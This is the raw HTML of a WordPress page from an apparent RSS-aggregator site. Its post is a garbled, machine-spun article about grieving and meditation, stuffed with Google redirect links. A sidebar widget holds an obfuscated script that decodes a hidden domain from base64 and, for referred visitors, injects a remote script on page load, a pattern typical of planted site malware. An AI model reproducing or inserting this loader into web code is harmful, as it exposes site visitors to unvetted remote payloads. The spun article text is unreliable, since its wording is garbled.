<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://rssfeedonwebsite.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rssfeedonwebsite.com/wp-json/wp/v2/posts/5340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rssfeedonwebsite.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rssfeedonwebsite.com/?p=5340' />
</head>

<body class="wp-singular post-template-default single single-post postid-5340 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a></p>
			
			<p class="site-description">
			RSS Feed On Website		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-5340" class="post-5340 post type-post status-publish format-standard hentry category-home entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Different Ways of Grieving  How to Take Care of Yourself After Losing a Loved One &#8211; Google Stories</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href='https://google-stories.com/2020/06/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one/'><img src='https://google-stories.com/wp-content/uploads/2020/06/different-ways-of-grieving.jpg' ></a> </p>
<p> Remember To Breathe<br />
Grieving can take out a lot of some body bodily and mentally, therefore it is vital that you take a couple of minutes to breathe now and back again. Taking heavy breathing and breaths together with goal helps you remain targeted and also helps to turn off your stress response.<br />
If you  <a href='http://maps.google.com.sl/url?q=https%3A%2F%2Fgoogle-stories.com%2F2020%2F06%2Fdifferent-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one%2F'>should be on </a> the lookout for a way to breathe more mindfully, simply take a few five-minute breaks over the course of your day.  Take long, deep breaths as you keep your eyes shut. Give attention to long haul that permit your body to release stress and tension.<br />
Contemplate Mediation<br />
With all of the different methods of grieving, you can locate any number of wholesome living suggestions to help your self deal with. Along with finding time for you to breathe purposefully, you may also look at trying out meditation.<br />
You&#8217;ll find a lot of distinctive types of meditation, however, all of them really have a singular intention of producing inner stability and also finding an awareness of serene. Meditation does possess some religious fractures, but ultimately it focuses on achieving calmness through locating awareness and altering awareness.<br />
Generally , there are six common Sorts of meditation:<br />
Religious meditation: the target here is to build a quiet environment around you to find a deeper spiritual relationship. Many people training  <a href='https://images.google.no/url?q=https%3A%2F%2Fgoogle-stories.com%2F'>this kind of meditation </a> may use essential oils like chamomile and sandalwood to enhance your ability.<br />
Mantra meditation: Quite basically, this involves emphasizing a word or a word and replicating this to help clear <a href='https://google-stories.com/2020/06/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one/'>your</a> mind. Assessing the headline gives you the ability to are more mindful of one&#8217;s physical and emotional well being together with your environment.<br />
Transcendental meditation: This is potentially the hottest sort of meditation and works great for people who choose construction in meditation. Assessing such a mediation enables customization from 1 person to the following as each person finds exactly what makes them emphasis on best.<br />
Motion meditation: If you find peace.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2020-07-06T06:55:40+00:00">July 6, 2020</time></span><span class="byline">By <a href="https://rssfeedonwebsite.com/author/rss-feed-on-website/" rel="author">RSS Feed On Website</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://rssfeedonwebsite.com/category/home/" rel="category tag">Home</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-5340 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rssfeedonwebsite.com/new-sights-and-sounds-how-to-choose-a-new-place-to-live-consumer-reports-travel/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">New Sights and Sounds  How to Choose a New Place to Live &#8211; Consumer Reports Travel</p></a></div><div class="nav-next"><a href="https://rssfeedonwebsite.com/infographics-on-digital-marketing-as-seo/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Infographics on Digital Marketing as SEO</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">We have  lots of RSS feeds on our website.  With dozens of categories on a wide variety of topics, you can find just the feed you're looking for to spice up your site.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Articles</h2><nav aria-label="Recent Articles">
		<ul>
											<li>
					<a href="https://rssfeedonwebsite.com/how-to-maintain-your-hvac-system-hvac-tips-and-news/">How to Maintain Your HVAC System &#8211; HVAC Tips and News</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/creative-renovation-ideas-to-transform-your-entire-home-the-home-edge-blog/">Creative Renovation Ideas to Transform Your Entire Home &#8211; The Home Edge Blog</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/understanding-return-on-investment-for-home-upgrades-the-upbeat-upgrade/">Understanding Return On Investment For Home Upgrades &#8211; The Upbeat Upgrade</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-fumigation-works-what-to-expect-from-a-licensed-termite-service-cyprus-home-stager/">How Fumigation Works What to Expect from a Licensed Termite Service &#8211; Cyprus Home Stager</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-minor-repairs-can-instantly-boost-your-homes-curb-appeal-your-fix-it-hq/">How Minor Repairs Can Instantly Boost Your Home’s Curb Appeal &#8211; Your Fix It HQ</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://rssfeedonwebsite.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://rssfeedonwebsite.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://rssfeedonwebsite.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://rssfeedonwebsite.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://rssfeedonwebsite.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rssfeedonwebsite.com/2025/12/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://rssfeedonwebsite.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/02/'>February 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/01/'>January 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/11/'>November 2015</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/10/'>October 2015</a></li>
			</ul>

			</nav></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
